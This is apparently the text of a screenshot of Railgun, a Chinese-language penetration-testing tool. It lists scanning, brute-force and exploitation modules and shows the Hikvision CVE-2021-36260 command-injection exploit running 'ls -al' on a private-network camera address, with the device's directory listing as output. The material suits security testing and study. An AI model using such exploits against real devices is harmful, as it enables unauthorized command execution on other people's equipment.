 Railgun1.5.5.0 By lz520520
文件 设置 帮助
置顶 gRPC
双击切换模块
模块正则: 搜索
gRPC
gRPC设置
gRPC用户管理
gRPC搜索
资产管理（beta）
信息收集
域名解析
端口扫描
暴力破解
目录扫描
Host碰撞
WEB指纹
[指纹库] cms
[指纹库] fofa
IP查询
扩展选项
漏洞扫描
漏洞利用
漏洞利用日志
编码转换
辅助工具
杀软识别
漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: ls -al 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: ls -al
========================result========================
[+] vul is maybe exist
[+] drwxr-xr-x 7 admin root 0 Jan 1 17:01 .
drwxrwxrwx 19 admin root 0 Dec 22 2017 ..
drwxrwxrwx 2 admin root 0 Jan 1 00:00 applib
-rwxrwxr-x 1 1000 1000 6654 Dec 22 2017 base.ko
-rwxrwxrwx 1 admin root 6462 Jan 1 00:00 initrun.sh
---------- 1 admin root 0 Jan 1 00:00 pidfile
drwxrwxrwx 2 admin root 0 Jan 1 00:00 process
drwxrwxrwx 5 admin root 0 Jan 1 00:00 r2_isp_config
-rwxrwxr-x 1 1000 1000 9987 Dec 22 2017 smart_config.ko
drwxrwxrwx 2 1056 1056 0 Jan 1 00:00 sound
-rwxrwxr-x 1 1000 1000 3696 Dec 22 2017 watch.ko
-rw-r--r-- 1 admin root 0 Jan 1 17:01 webLi
drwxrwxrwx 4 admin root 0 Jan 1 17:03 webLib
[-]